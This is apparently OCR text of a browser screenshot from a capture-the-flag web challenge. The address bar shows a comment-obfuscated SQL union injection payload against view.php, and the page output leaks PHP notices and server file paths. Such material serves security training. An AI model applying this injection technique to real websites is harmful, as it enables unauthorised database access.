 不安全 | 1162e2f1-9e07-431e-847e-85a12374d303.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,2,3,4
应用 搜索 常用 题库 搜索 工具 学习 测试 比赛 WP 趣味文章
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56